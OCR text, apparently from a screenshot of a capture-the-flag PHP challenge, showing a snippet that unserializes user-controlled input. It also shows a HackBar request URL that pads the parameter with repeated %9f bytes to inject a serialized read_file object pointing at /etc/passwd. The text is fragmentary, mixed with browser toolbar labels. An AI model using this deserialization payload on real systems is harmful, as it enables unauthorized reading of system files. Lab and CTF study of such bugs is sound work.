 $readfile = new read_file($_GET['start']);
$read=isset($_GET['read'])?$_GET['read']:"I_want_to_Read_flag";
if(preg_match("/\[|\]/i", $_GET['read'])){
die("NONONO!!!");
}
echo serialize($readfile)."\n";
$key = substrstr($read."[".serialize($readfile)."]");
unserialize($key);
echo $key; O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:11:"/etc/passwd";} 82
165
��O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:11:"/etc/passwd";}
Elements Console Performance Network Memory Application Sources Lighthouse HackBar EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://127.0.0.1/4.php?
start=gxngxngxn&read=%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%
9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9
fO:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:11:"/etc/passwd";}
Use POST method MODIFY HEADER